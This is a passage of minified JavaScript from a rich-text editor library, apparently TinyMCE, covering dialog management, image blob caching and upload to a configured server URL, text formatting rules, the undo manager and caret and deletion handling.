e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return r?r.apply(n,e):void 0}}function n(t){r.fire("CloseWindow",{dialog:t}),0===(u=U(u,function(e){return e!==t})).length&&r.focus()}function a(e){r.editorManager.setActive(r),cd(r);var t,n=e();return t=n,u.push(t),r.fire("OpenWindow",{dialog:t}),n}var u=[];return r.on("remove",function(){Y(u,function(e){o().close(e)})}),{open:function(e,t){return a(function(){return o().open(e,t,n)})},openUrl:function(e){return a(function(){return o().openUrl(e,n)})},alert:function(e,t,n){var r=o();r.alert(e,i(n||r,t))},confirm:function(e,t,n){var r=o();r.confirm(e,i(n||r,t))},close:function(){ve.from(u[u.length-1]).each(function(e){o().close(e),n(e)})}}}function Lv(e,t){e.notificationManager.open({type:"error",text:t})}function Iv(e,t){e._skinLoaded?Lv(e,t):e.on("SkinLoaded",function(){Lv(e,t)})}function Mv(e,t,n){vf(e,t,{message:n}),console.error(n)}function Fv(e,t,n){return n?"Failed to load "+e+": "+n+" from url "+t:"Failed to load "+e+" url: "+t}function Uv(e,t,n){Mv(e,"PluginLoadError",Fv("plugin",t,n))}function zv(e){var t,n;e.contentCSS=e.contentCSS.concat(cy(e,(n=(t=e).getParam("content_css"),X(n)?T(n.split(","),Je):S(n)?n:!1===n||t.inline?[]:["default"])),cy(e,Ds(e)))}function Hv(){function n(e,t){return{status:e,resultUri:t}}function t(e){return e in r}var r={};return{hasBlobUri:t,getResultUri:function(e){var t=r[e];return t?t.resultUri:null},isPending:function(e){return!!t(e)&&1===r[e].status},isUploaded:function(e){return!!t(e)&&2===r[e].status},markPending:function(e){r[e]=n(1,null)},markUploaded:function(e,t){r[e]=n(2,t)},removeFailed:function(e){delete r[e]},destroy:function(){r={}}}}function jv(e){return e+ly+++("s"+(new Date).getTime().toString(36)+t()+t()+t());function t(){return Math.round(4294967295*Math.random()).toString(36)}}function Vv(){function e(e){return M(n,e).getOrUndefined()}function i(e){if(!e.blob||!e.base64)throw new Error("blob and base64 representations of the image are required for BlobInfo to be created");var t=e.id||jv("blobid"),n=e.name||t,r=e.blob;return{id:J(t),name:J(n),filename:J(e.filename||n+"."+({"image/jpeg":"jpg","image/jpg":"jpg","image/gif":"gif","image/png":"png","image/apng":"apng","image/avif":"avif","image/svg+xml":"svg","image/webp":"webp","image/bmp":"bmp","image/tiff":"tiff"}[r.type.toLowerCase()]||"dat")),blob:J(r),base64:J(e.base64),blobUri:J(e.blobUri||URL.createObjectURL(r)),uri:J(e.uri)}}function t(t){return e(function(e){return e.id()===t})}var n=[];return{create:function(e,t,n,r,o){if(X(e))return i({id:e,name:r,filename:o,blob:t,base64:n});if(h(e))return i(e);throw new Error("Unknown input type")},add:function(e){t(e.id())||n.push(e)},get:t,getByUri:function(t){return e(function(e){return e.blobUri()===t})},getByData:function(t,n){return e(function(e){return e.base64()===t&&e.blob().type===n})},findFirst:e,removeByUri:function(t){n=U(n,function(e){return e.blobUri()!==t||void URL.revokeObjectURL(e.blobUri())})},destroy:function(){Y(n,function(e){URL.revokeObjectURL(e.blobUri())}),n=[]}}}function qv(u,s){function o(e,r,o,t){var i=new XMLHttpRequest;i.open("POST",s.url),i.withCredentials=s.credentials,i.upload.onprogress=function(e){t(e.loaded/e.total*100)},i.onerror=function(){o("Image upload failed due to a XHR Transport error. Code: "+i.status)},i.onload=function(){var e,t,n;i.status<200||300<=i.status?o("HTTP Error: "+i.status):(e=JSON.parse(i.responseText))&&"string"==typeof e.location?r((t=s.basePath,n=e.location,t?t.replace(/\/$/,"")+"/"+n.replace(/^\//,""):n)):o("Invalid JSON: "+i.responseText)};var n=new FormData;n.append("file",e.blob(),e.filename()),i.send(n)}function c(e,t){return{url:t,blobInfo:e,status:!0}}function l(e,t,n){return{url:"",blobInfo:e,status:!1,error:{message:t,options:n}}}function f(e,t){Et.each(d[e],function(e){e(t)}),delete d[e]}var d={};return!1===y(s.handler)&&(s.handler=o),{upload:function(e,t){return s.url||s.handler!==o?(n=e,r=t,n=Et.grep(e,function(e){return!u.isUploaded(e.blobUri())}),kr.all(Et.map(n,function(e){return u.isPending(e.blobUri())?(n=e.blobUri(),new kr(function(e){d[n]=d[n]||[],d[n].push(e)})):(i=e,t=s.handler,a=r,u.markPending(i.blobUri()),new kr(function(r){var n;try{var o=function(){n&&n.close()};t(i,function(e){o(),u.markUploaded(i.blobUri(),e),f(i.blobUri(),c(i,e)),r(c(i,e))},function(e,t){var n=t||{};o(),u.removeFailed(i.blobUri()),f(i.blobUri(),l(i,e,n)),r(l(i,e,n))},function(t){t<0||100<t||ve.from(n).orThunk(function(){return ve.from(a).map(C)}).each(function(e){(n=e).progressBar.value(t)})})}catch(e){r(l(i,e.message,{}))}}));var i,t,a,n}))):new kr(function(e){e([])});var n,r}}}function $v(e){return function(){return e.notificationManager.open({text:e.translate("Image uploading..."),type:"info",timeout:-1,progressBar:!0})}}function Wv(e,t){return qv(t,{url:e.getParam("images_upload_url","","string"),basePath:e.getParam("images_upload_base_path","","string"),credentials:e.getParam("images_upload_credentials",!1,"boolean"),handler:e.getParam("images_upload_handler",null,"function")})}function Kv(l){function t(t){return function(e){return l.selection?t(e):[]}}function r(e,t,n){for(var r=0;-1!==(r=e.indexOf(t,r))&&(e=e.substring(0,r)+n+e.substr(r+t.length),r+=n.length-t.length+1),-1!==r;);return e}function o(e,t,n){return e=r(e,'src="'+t+'"','src="'+n+'"'+(n===xt.transparentSrc?' data-mce-placeholder="1"':"")),r(e,'data-mce-src="'+t+'"','data-mce-src="'+n+'"')}function f(t,n){Y(l.undoManager.data,function(e){"fragmented"===e.type?e.fragments=T(e.fragments,function(e){return o(e,t,n)}):e.content=o(e.content,t,n)})}function n(n){return u=u||Wv(l,g),v().then(t(function(c){var e=T(c,function(e){return e.blobInfo});return u.upload(e,$v(l)).then(t(function(e){var s=[],t=T(e,function(e,t){var n,r,o,i,a=c[t].blobInfo,u=c[t].image;return e.status&&l.getParam("images_replace_blob_uris",!0,"boolean")?(m.removeByUri(u.src),mh(l)||(r=u,o=e.url,i=l.convertURL(o,"src"),f(r.src,o),l.$(r).attr({src:l.getParam("images_reuse_filename",!1,"boolean")?o+(-1===o.indexOf("?")?"?":"&")+(new Date).getTime():o,"data-mce-src":i}))):e.error&&(e.error.options.remove&&(f(u.getAttribute("src"),xt.transparentSrc),s.push(u)),n=e.error.message,Iv(l,uu.translate(["Failed to upload image: {0}",n]))),{element:u,status:e.status,uploadUri:e.url,blobInfo:a}});return 0<t.length&&h.fireIfChanged(),0<s.length&&(mh(l)?console.error("Removing images on failed uploads is currently unsupported for RTC"):l.undoManager.transact(function(){Y(s,function(e){l.dom.remove(e),m.removeByUri(e.src)})})),n&&n(t),t}))}))}function e(e){if(Ns(l))return n(e)}function i(t){return!1!==j(p,function(e){return e(t)})&&(0!==t.getAttribute("src").indexOf("data:")||l.getParam("images_dataimg_filter",w,"function")(t))}function a(e){return e.replace(/src="(blob:[^"]+)"/g,function(e,n){var t=g.getResultUri(n);if(t)return'src="'+t+'"';var r=(r=m.getByUri(n))||L(l.editorManager.get(),function(e,t){return e||t.editorUpload&&t.editorUpload.blobCache.getByUri(n)},null);return r?'src="data:'+r.blob().type+";base64,"+r.base64()+'"':e})}var u,s,c,d,m=Vv(),g=Hv(),p=[],h=(d=ru(null),(c=l).on("change AddUndo",function(e){d.set(_e({},e.level))}),{fireIfChanged:function(){var t=c.undoManager.data;Z(t).filter(function(e){return!sh(d.get(),e)}).each(function(e){c.setDirty(!0),c.fire("change",{level:e,lastLevel:G(t,t.length-2).getOrNull()})})}}),v=function(){return(s=s||Hh(g,m)).findAll(l.getBody(),i).then(t(function(e){return e=U(e,function(e){return"string"!=typeof e||void Iv(l,e)}),mh(l)||Y(e,function(e){f(e.image.src,e.blobInfo.blobUri()),e.image.src=e.blobInfo.blobUri(),e.image.removeAttribute("data-mce-src")}),e}))};return l.on("SetContent",function(){(Ns(l)?e:v)()}),l.on("RawSaveContent",function(e){e.content=a(e.content)}),l.on("GetContent",function(e){e.source_view||"raw"===e.format||"tree"===e.format||(e.content=a(e.content))}),l.on("PostRender",function(){l.parser.addNodeFilter("img",function(e){Y(e,function(e){var t,n=e.attr("src");m.getByUri(n)||(t=g.getResultUri(n))&&e.attr("src",t)})})}),{blobCache:m,addFilter:function(e){p.push(e)},uploadImages:n,uploadImagesAuto:e,scanForImages:v,destroy:function(){m.destroy(),g.destroy(),s=u=null}}}function Xv(e,t){function m(e){o="string"==typeof e?{name:e,classes:[],attrs:{}}:e;var t,n=dy.create(o.name),r=n;return(t=o).classes.length&&dy.addClass(r,t.classes.join(" ")),dy.setAttribs(r,t.attrs),n}var n,o,r,g=t&&t.schema||to({}),p=function(n,e,t){var r,o,i,a,u,s,c,l=0<e.length&&e[0],f=l&&l.name,d=(a=f,u="string"!=typeof(i=n)?i.nodeName.toLowerCase():i,!(!(c=(s=g.getElementRule(u))&&s.parentsRequired)||!c.length)&&(a&&-1!==Et.inArray(c,a)?a:c[0]));if(d)f===d?(o=e[0],e=e.slice(1)):o=d;else if(l)o=e[0],e=e.slice(1);else if(!t)return n;return o&&(r=m(o)).appendChild(n),t&&(r||(r=dy.create("div")).appendChild(n),Et.each(t,function(e){var t=m(e);r.insertBefore(t,n)})),p(r,e,o&&o.siblings)};return e&&e.length?(n=m(o=e[0]),(r=dy.create("div")).appendChild(p(n,e.slice(1),o.siblings)),r):""}function Yv(e){var t,a={classes:[],attrs:{}};return"*"!==(e=a.selector=Et.trim(e))&&(t=e.replace(/(?:([#\.]|::?)([\w\-]+)|(\[)([^\]]+)\]?)/g,function(e,t,n,r,o){switch(t){case"#":a.attrs.id=n;break;case".":a.classes.push(n);break;case":":-1!==Et.inArray("checked disabled enabled read-only required".split(" "),n)&&(a.attrs[n]=n)}var i;return"["!==r||(i=o.match(/([\w\-]+)(?:\=\"([^\"]+))?/))&&(a.attrs[i[1]]=i[2]),""})),a.name=t||"div",a}function Gv(n,e){var r,t,o="",i=(t=n.getParam("preview_styles","font-family font-size font-weight font-style text-decoration text-transform color background-color border border-radius outline text-shadow"),X(t)?t:"");if(""===i)return"";function a(e){return e.replace(/%(\w+)/g,"")}if("string"==typeof e){if(!(e=n.formatter.get(e)))return;e=e[0]}if("preview"in e){var u=ue(e,"preview");if(fn(u,!1))return"";i=u.getOr(i)}var s,c=e.block||e.inline||"span",l=(s=e.selector)&&"string"==typeof s?(s=(s=s.split(/\s*,\s*/)[0]).replace(/\s*(~\+|~|\+|>)\s*/g,"$1"),Et.map(s.split(/(?:>|\s+(?![^\[\]]+\]))/),function(e){var t=Et.map(e.split(/(?:~\+|~|\+)/),Yv),n=t.pop();return t.length&&(n.siblings=t),n}).reverse()):[],f=l.length?(l[0].name||(l[0].name=c),c=e.selector,Xv(l,n)):Xv([c],n),d=dy.select(c,f)[0]||f.firstChild;return fy(e.styles,function(e,t){var n=a(e);n&&dy.setStyle(d,t,n)}),fy(e.attributes,function(e,t){var n=a(e);n&&dy.setAttrib(d,t,n)}),fy(e.classes,function(e){var t=a(e);dy.hasClass(d,t)||dy.addClass(d,t)}),n.fire("PreviewFormats"),dy.setStyles(f,{position:"absolute",left:-65535}),n.getBody().appendChild(f),r=dy.getStyle(n.getBody(),"fontSize",!0),r=/px$/.test(r)?parseInt(r,10):0,fy(i.split(" "),function(e){var t=dy.getStyle(d,e,!0);if(!("background-color"===e&&/transparent|rgba\s*\([^)]+,\s*0\)/.test(t)&&(t=dy.getStyle(n.getBody(),e,!0),"#ffffff"===dy.toHex(t).toLowerCase())||"color"===e&&"#000000"===dy.toHex(t).toLowerCase())){if("font-size"===e&&/em|%$/.test(t)){if(0===r)return;t=parseFloat(t)/(/%$/.test(t)?100:1)*r+"px"}"border"===e&&t&&(o+="padding:0 2px;"),o+=e+":"+t+";"}}),n.fire("AfterPreviewFormats"),dy.remove(f),o}function Jv(c){var e,r,t,n,o,i,a=(n={},(o=function(e,t){e&&(X(e)?(Y(t=!S(t)?[t]:t,function(e){b(e.deep)&&(e.deep=!fl(e)),b(e.split)&&(e.split=!fl(e)||dl(e)),b(e.remove)&&fl(e)&&!dl(e)&&(e.remove="none"),fl(e)&&dl(e)&&(e.mixed=!0,e.block_expand=!0),X(e.classes)&&(e.classes=e.classes.split(/\s+/))}),n[e]=t):ne(e,function(e,t){o(t,e)}))})((r=(e=c).dom,t={valigntop:[{selector:"td,th",styles:{verticalAlign:"top"}}],valignmiddle:[{selector:"td,th",styles:{verticalAlign:"middle"}}],valignbottom:[{selector:"td,th",styles:{verticalAlign:"bottom"}}],alignleft:[{selector:"figure.image",collapsed:!1,classes:"align-left",ceFalseOverride:!0,preview:"font-family font-size"},{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li",styles:{textAlign:"left"},inherit:!1,preview:!1,defaultBlock:"div"},{selector:"img,table,audio,video",collapsed:!1,styles:{float:"left"},preview:"font-family font-size"}],aligncenter:[{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li",styles:{textAlign:"center"},inherit:!1,preview:"font-family font-size",defaultBlock:"div"},{selector:"figure.image",collapsed:!1,classes:"align-center",ceFalseOverride:!0,preview:"font-family font-size"},{selector:"img,audio,video",collapsed:!1,styles:{display:"block",marginLeft:"auto",marginRight:"auto"},preview:!1},{selector:"table",collapsed:!1,styles:{marginLeft:"auto",marginRight:"auto"},preview:"font-family font-size"}],alignright:[{selector:"figure.image",collapsed:!1,classes:"align-right",ceFalseOverride:!0,preview:"font-family font-size"},{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li",styles:{textAlign:"right"},inherit:!1,preview:"font-family font-size",defaultBlock:"div"},{selector:"img,table,audio,video",collapsed:!1,styles:{float:"right"},preview:"font-family font-size"}],alignjustify:[{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li",styles:{textAlign:"justify"},inherit:!1,defaultBlock:"div",preview:"font-family font-size"}],bold:[{inline:"strong",remove:"all",preserve_attributes:["class","style"]},{inline:"span",styles:{fontWeight:"bold"}},{inline:"b",remove:"all",preserve_attributes:["class","style"]}],italic:[{inline:"em",remove:"all",preserve_attributes:["class","style"]},{inline:"span",styles:{fontStyle:"italic"}},{inline:"i",remove:"all",preserve_attributes:["class","style"]}],underline:[{inline:"span",styles:{textDecoration:"underline"},exact:!0},{inline:"u",remove:"all",preserve_attributes:["class","style"]}],strikethrough:[{inline:"span",styles:{textDecoration:"line-through"},exact:!0},{inline:"strike",remove:"all",preserve_attributes:["class","style"]},{inline:"s",remove:"all",preserve_attributes:["class","style"]}],forecolor:{inline:"span",styles:{color:"%value"},links:!0,remove_similar:!0,clear_child_styles:!0},hilitecolor:{inline:"span",styles:{backgroundColor:"%value"},links:!0,remove_similar:!0,clear_child_styles:!0},fontname:{inline:"span",toggle:!1,styles:{fontFamily:"%value"},clear_child_styles:!0},fontsize:{inline:"span",toggle:!1,styles:{fontSize:"%value"},clear_child_styles:!0},lineheight:{selector:"h1,h2,h3,h4,h5,h6,p,li,td,th,div",defaultBlock:"p",styles:{lineHeight:"%value"}},fontsize_class:{inline:"span",attributes:{class:"%value"}},blockquote:{block:"blockquote",wrapper:!0,remove:"all"},subscript:{inline:"sub"},superscript:{inline:"sup"},code:{inline:"code"},link:{inline:"a",selector:"a",remove:"all",split:!0,deep:!0,onmatch:function(e,t,n){return zn(e)&&e.hasAttribute("href")},onformat:function(n,e,t){Et.each(t,function(e,t){r.setAttrib(n,t,e)})}},lang:{inline:"span",clear_child_styles:!0,remove_similar:!0,attributes:{lang:"%value","data-mce-lang":function(e){var t;return null!==(t=null==e?void 0:e.customValue)&&void 0!==t?t:null}}},removeformat:[{selector:"b,strong,em,i,font,u,strike,s,sub,sup,dfn,code,samp,kbd,var,cite,mark,q,del,ins,small",remove:"all",split:!0,expand:!1,block_expand:!0,deep:!0},{selector:"span",attributes:["style","class"],remove:"empty",split:!0,expand:!1,deep:!0},{selector:"*",attributes:["style","class"],split:!1,expand:!1,deep:!0}]},Et.each("p h1 h2 h3 h4 h5 h6 div address pre dt dd samp".split(/\s/),function(e){t[e]={block:e,remove:"all"}}),t)),o(e.getParam("formats")),{get:function(e){return V(e)?n[e]:n},has:function(e){return Ne(n,e)},register:o,unregister:function(e){return e&&n[e]&&delete n[e],n}}),l=ru(null);return function(e){e.addShortcut("meta+b","","Bold"),e.addShortcut("meta+i","","Italic"),e.addShortcut("meta+u","","Underline");for(var t=1;t<=6;t++)e.addShortcut("access+"+t,"",["FormatBlock",!1,"h"+t]);e.addShortcut("access+7","",["FormatBlock",!1,"p"]),e.addShortcut("access+8","",["FormatBlock",!1,"div"]),e.addShortcut("access+9","",["FormatBlock",!1,"address"])}(c),(i=c).on("mouseup keydown",function(e){var t=i,n=e.keyCode,r=t.selection,o=t.getBody();Fg(t,null,!1),8!==n&&46!==n||!r.isCollapsed()||r.getStart().innerHTML!==vp||Fg(t,Hc(o,r.getStart())),37!==n&&39!==n||Fg(t,Hc(o,r.getStart()))}),{get:a.get,has:a.has,register:a.register,unregister:a.unregister,apply:function(e,t,n){var r=e,o=t,i=n;hh(c).formatter.apply(r,o,i)},remove:function(e,t,n,r){var o=e,i=t,a=n,u=r;hh(c).formatter.remove(o,i,a,u)},toggle:function(e,t,n){var r=e,o=t,i=n;hh(c).formatter.toggle(r,o,i)},match:function(e,t,n,r){return o=e,i=t,a=n,u=r,hh(c).formatter.match(o,i,a,u);var o,i,a,u},closest:function(e){return t=e,hh(c).formatter.closest(t);var t},matchAll:function(e,t){return n=e,r=t,hh(c).formatter.matchAll(n,r);var n,r},matchNode:function(e,t,n,r){return o=e,i=t,a=n,u=r,hh(c).formatter.matchNode(o,i,a,u);var o,i,a,u},canApply:function(e){return t=e,hh(c).formatter.canApply(t);var t},formatChanged:function(e,t,n,r){return o=l,i=e,a=t,u=n,s=r,hh(c).formatter.formatChanged(o,i,a,u,s);var o,i,a,u,s},getCssText:A(Gv,c)}}function Qv(e){switch(e.toLowerCase()){case"undo":case"redo":case"mcerepaint":case"mcefocus":return 1;default:return}}function Zv(s){var e,n,r,o,i,c=cu(),l=ru(0),f=ru(0),d={data:[],typing:!1,beforeChange:function(){var e=l,t=c;hh(s).undoManager.beforeChange(e,t)},add:function(e,t){return n=d,r=f,o=l,i=c,a=e,u=t,hh(s).undoManager.add(n,r,o,i,a,u);var n,r,o,i,a,u},undo:function(){return e=d,t=l,n=f,hh(s).undoManager.undo(e,t,n);var e,t,n},redo:function(){return e=f,t=d.data,hh(s).undoManager.redo(e,t);var e,t},clear:function(){var e=d,t=f;hh(s).undoManager.clear(e,t)},reset:function(){var e=d;hh(s).undoManager.reset(e)},hasUndo:function(){return e=d,t=f,hh(s).undoManager.hasUndo(e,t);var e,t},hasRedo:function(){return e=d,t=f,hh(s).undoManager.hasRedo(e,t);var e,t},transact:function(e){return t=d,n=l,r=e,hh(s).undoManager.transact(t,n,r);var t,n,r},ignore:function(e){var t=l,n=e;hh(s).undoManager.ignore(t,n)},extra:function(e,t){var n=d,r=f,o=e,i=t;hh(s).undoManager.extra(n,r,o,i)}};return mh(s)||(r=d,o=l,i=ru(!1),(n=s).on("init",function(){r.add()}),n.on("BeforeExecCommand",function(e){Qv(e.command)||(fh(r,o),r.beforeChange())}),n.on("ExecCommand",function(e){Qv(e.command)||a(e)}),n.on("ObjectResizeStart cut",function(){r.beforeChange()}),n.on("SaveContent ObjectResized blur",a),n.on("dragend",a),n.on("keyup",function(e){var t=e.keyCode;e.isDefaultPrevented()||((33<=t&&t<=36||37<=t&&t<=40||45===t||e.ctrlKey)&&(a(),n.nodeChanged()),46!==t&&8!==t||n.nodeChanged(),i.get()&&r.typing&&!1===sh(oh(n),r.data[0])&&(!1===n.isDirty()&&(n.setDirty(!0),n.fire("change",{level:r.data[0],lastLevel:null})),n.fire("TypingUndo"),i.set(!1),n.nodeChanged()))}),n.on("keydown",function(e){var t,n=e.keyCode;e.isDefaultPrevented()||(33<=n&&n<=36||37<=n&&n<=40||45===n?r.typing&&a(e):(t=e.ctrlKey&&!e.altKey||e.metaKey,!(n<16||20<n)||224===n||91===n||r.typing||t||(r.beforeChange(),lh(r,!0,o),r.add({},e),i.set(!0))))}),n.on("mousedown",function(e){r.typing&&a(e)}),n.on("input",function(e){e.inputType&&("insertReplacementText"===e.inputType||"insertText"===e.inputType&&null===e.data||"insertFromPaste"===e.inputType||"insertFromDrop"===e.inputType)&&a(e)}),n.on("AddUndo Undo Redo ClearUndos",function(e){e.isDefaultPrevented()||n.nodeChanged()})),(e=s).addShortcut("meta+z","","Undo"),e.addShortcut("meta+y,meta+shift+z","","Redo"),d;function a(e){lh(r,!1,o),r.add({},e)}}function eb(e){return"keydown"===e.type||"keyup"===e.type}function tb(e){var t=e.keyCode;return t===Bf.BACKSPACE||t===Bf.DELETE}function nb(e,t){return ze(Nt.fromDom(t),e.getParam("inline_boundaries_selector","a[href],code,.mce-annotation","string"))}function rb(e,t,n){var r,o,i=(r=e,o=t,U(Ja.DOM.getParents(n.container(),"*",o),r));return ve.from(i[i.length-1])}function ob(e,t){if(!t)return t;var n=t.container(),r=t.offset();return e?Lr(n)?jn(n.nextSibling)?as(n.nextSibling,0):as.after(n):Fr(t)?as(n,r+1):t:Lr(n)?jn(n.previousSibling)?as(n.previousSibling,n.previousSibling.data.length):as.before(n):Ur(t)?as(n,r-1):t}function ib(e){return fo(e)||go(e)}function ab(e,t){return Ve(e,t)?pr(t,ib,(n=e,function(e){return je(n,Nt.fromDom(e.dom.parentNode))})):ve.none();var n}function ub(e){var t,n,r;e.dom.isEmpty(e.getBody())&&(e.setContent(""),r=(n=(t=e).getBody()).firstChild&&t.dom.isBlock(n.firstChild)?n.firstChild:n,t.selection.setCursorLocation(r,0))}function sb(e,t){return{from:e,to:t}}function cb(e,t){return ab(Nt.fromDom(e),Nt.fromDom(t.container())).map(function(e){return{block:e,position:t}})}function lb(e){var t,n=z(t=Dn(e),lo).fold(J(t),function(e){return t.slice(0,e)});return Y(n,Ln),n}function fb(e,t){return M(hm(t,e).reverse(),function(e){return Wr(e)}).each(Ln)}function db(e,t,n,r){if(Wr(n))return mm(n),ef(n.dom);0===U(Lt(r),function(e){return!Wr(e)}).length&&Wr(t)&&qt(r,Nt.fromTag("br"));var o=Zl(n.dom,as.before(r.dom));return Y(lb(t),function(e){qt(r,e)}),fb(e,t),o}function mb(e,t,n){if(Wr(n))return Ln(n),Wr(t)&&mm(t),ef(t.dom);var r=tf(n.dom);return Y(lb(t),function(e){Pn(n,e)}),fb(e,t),r}function gb(e,t){Uc(e,t.dom).map(function(e){return e.getNode()}).map(Nt.fromDom).filter(Br).each(Ln)}function pb(e,t,n){return gb(!0,t),gb(!1,n),(Ve(o=n,r=t)?(i=hm(r,o),ve.from(i[i.length-1])):ve.none()).fold(A(mb,e,t,n),A(db,e,t,n));var r,o,i}function hb(e,t,n,r){return t?pb(e,r,n):pb(e,n,r)}function vb(t,n){var e,r,o,i,a,u,s,c=Nt.fromDom(t.getBody()),l=(e=c.dom,r=n,((o=t.selection.getRng()).collapsed?(a=r,u=cb(i=e,as.fromRangeStart(o)),s=u.bind(function(e){return Gl(a,i,e.position).bind(function(e){return cb(i,e).map(function(e){return t=i,n=a,Wn((r=e).position.getNode())&&!1===Wr(r.block)?Uc(!1,r.block.dom).bind(function(e){return e.isEqual(r.position)?Gl(n,t,e).bind(function(e){return cb(t,e)}):ve.some(r)}).getOr(r):r;var t,n,r})})}),dn(u,s,sb).filter(function(e){return!1===je(e.from.block,e.to.block)&&Ot((n=e).from.block).bind(function(t){return Ot(n.to.block).filter(function(e){return je(t,e)})}).isSome()&&!1===Yn((t=e).from.block.dom)&&!1===Yn(t.to.block.dom);var t,n})):ve.none()).bind(function(e){return hb(c,n,e.from.block,e.to.block)}));return l.each(function(e){t.selection.setRng(e.toRange())}),l.isSome()}function bb(e,t){var n=Nt.fromDom(t),r=A(je,e);return gr(n,ho,r).isSome()}function yb(e){var n,r,o,t,i,a,u,s,c,l,f=Nt.fromDom(e.getBody()),d=e.selection.getRng();return a=d,c=Zl((i=f).dom,as.fromRangeStart(a)).isNone(),l=Ql(i.dom,as.fromRangeEnd(a)).isNone(),!bb(u=i,(s=a).startContainer)&&!bb(u,s.endContainer)&&c&&l?((t=e).setContent(""),t.selection.setCursorLocation(),!0):(n=f,r=e.selection,o=r.getRng(),dn(ab(n,Nt.fromDom(o.startContainer)),ab(n,Nt.fromDom(o.endContainer)),function(e,t){return!1===je(e,t)&&(o.deleteContents(),hb(n,!0,e,t).each(function(e){r.setRng(e.toRange())}),!0)}).getOr(!1))}function Cb(e,t){return!e.selection.isCollapsed()&&yb(e)}function xb(e,t,n,r,o){return ve.from(t._selectionOverrides.showCaret(e,n,r,o))}function wb(e,t){var n,r;return e.fire("BeforeObjectSelected",{target:t}).isDefaultPrevented()?ve.none():ve.some(((r=(n=t).ownerDocument.createRange()).selectNode(n),r))}function Sb(e,t,n){var r=Zs(1,e.getBody(),t),o=as.fromRangeStart(r),i=o.getNode();if(wc(i))return xb(1,e,i,!o.isAtEnd(),!1);var a=o.getNode(!0);if(wc(a))return xb(1,e,a,!1,!1);var u=e.dom.getParent(o.getNode(),function(e){return yy(e)||by(e)});return wc(u)?xb(1,e,u,!1,n):ve.none()}function Eb(e,t,n){return t.collapsed?Sb(e,t,n).getOr(t):t}function Nb(e){return ep(e)||Gg(e)}function kb(e){return tp(e)||Jg(e)}function _b(n,r,e,t,o,i){var a,u;return xb(t,n,i.getNode(!o),o,!0).each(function(e){var t;r.collapsed?(t=r.cloneRange(),o?t.setEnd(e.startContainer,e.startOffset):t.setStart(e.endContainer,e.endOffset),t.deleteContents()):r.deleteContents(),n.selection.setRng(e)}),a=n.dom,jn(u=e)&&0===u.data.length&&a.remove(u),!0}function Ab(e,t){var n=e.selection.getRng();if(!jn(n.commonAncestorContainer))return!1;var r=t?ic.Forwards:ic.Backwards,o=Pc(e.getBody()),i=A(rc,t?o.next:o.prev),a=t?Nb:kb,u=tc(r,e.getBody(),n),s=ob(t,i(u));if(!s||!oc(u,s))return!1;if(a(s))return _b(e,n,u.getNode(),r,t,s);var c=i(s);return!!(c&&a(c)&&oc(s,c))&&_b(e,n,u.getNode(),r,t,c)}function Rb(l,f,d){return Gl(f,l,d).bind(function(e){return s=e.getNode(),ho(Nt.fromDom(s))||go(Nt.fromDom(s))||(o=l,u=e,ec(!(i=f),a=d).fold(function(){return ec(i,u).fold(R,c)},c))?ve.none():f&&Yn(e.getNode())||!1===f&&Yn(e.getNode(!0))?(t=l,n=d,r=e.getNode(!1===f),ab(Nt.fromDom(t),Nt.fromDom(n.getNode())).map(function(e){return Wr(e)?Cy.remove(e.dom):Cy.moveToElement(r)}).orThunk(function(){return ve.some(Cy.moveToElement(r))})):f&&tp(d)||!1===f&&ep(d)?ve.some(Cy.moveToPosition(e)):ve.none();var t,n,r,o,i,a,u,s;function c(e){return Or(Nt.fromDom(e))&&!Ys(a,u,o)}})}function Db(e,t){return ve.from(pf(e.getBody(),t))}function Tb(m,g){var e=m.selection.getNode();return Db(m,e).filter(Yn).fold(function(){return s=m.getBody(),l=Zs((c=g)?1:-1,s,m.selection.getRng()),f=as.fromRangeStart(l),d=Nt.fromDom(s),(!1===c&&tp(f)?ve.some(Cy.remove(f.getNode(!0))):c&&ep(f)?ve.some(Cy.remove(f.getNode())):!1===c&&ep(f)&&Em(d,f)?ap(d,f).map(function(e){return Cy.remove(e.getNode())}):c&&tp(f)&&Sm(d,f)?up(d,f).map(function(e){return Cy.remove(e.getNode())}):(r=s,e=c,a=(o=f).getNode(!1===(i=e)),u=i?"after":"before",zn(a)&&a.getAttribute("data-mce-caret")===u?(n=o.getNode(!1===(t=e)),(t&&Yn(n.nextSibling)?ve.some(Cy.moveToElement(n.nextSibling)):!1===t&&Yn(n.previousSibling)?ve.some(Cy.moveToElement(n.previousSibling)):ve.none()).fold(function(){return Rb(r,e,o)},ve.some)):Rb(r,e,o).bind(function(e){return t=r,n=o,e.fold(function(e){return ve.some(Cy.remove(e))},function(e){return ve.some(Cy.moveToElement(e))},function(e){return Ys(n,e,t)?ve.none():ve.some(Cy.moveToPosition(e))});var t,n}))).exists(function(e){return e.fold(function(e){return o._selectionOverrides.hideFakeCaret(),Ym(o,i,Nt.fromDom(e)),!0},(r=i=g,function(e){var t=r?as.before(e):as.after(e);return n.selection.setRng(t.toRange()),!0}),(t=n=o=m,function(e){return t.selection.setRng(e.toRange()),!0}));var t,n,r,o,i});var r,e,o,t,n,i,a,u,s,c,l,f,d},w)}function Ob(e,t){var n=e.selection.getNode();return!(!Yn(n)||Gn(n))&&Db(e,n.parentNode).filter(Yn).fold(function(){return Y(hu(Nt.fromDom(e.getBody()),".mce-offscreen-selection"),Ln),Ym(e,t,Nt.fromDom(e.selection.getNode())),ub(e),!0},w)}function Bb(e){var t,n=e.dom,r=e.selection,o=pf(e.getBody(),r.getNode());return Xn(o)&&n.isBlock(o)&&n.isEmpty(o)&&(t=n.create("br",{"data-mce-bogus":"1"}),n.setHTML(o,""),o.appendChild(t),r.setRng(as.before(t).toRange())),!0}function Pb(e,t){return(e.selection.isCollapsed()?Tb:Ob)(e,t)}function Lb(e,t){return!!e.selection.isCollapsed()&&(n=e,r=t,o=as.fromRangeStart(n.selection.getRng()),Gl(r,n.getBody(),o).filter(function(e){return(r?Xg:Yg)(e)}).bind(function(e){return ve.from(Gs(r?0:-1,e))}).exists(function(e){return n.selection.select(e),!0}));var n,r,o}function Ib(e){return xy(e)&&e.data[0]===Co}function Mb(e){return xy(e)&&e.data[e.data.length-1]===Co}function Fb(e){return e.ownerDocument.createTextNode(Co)}function 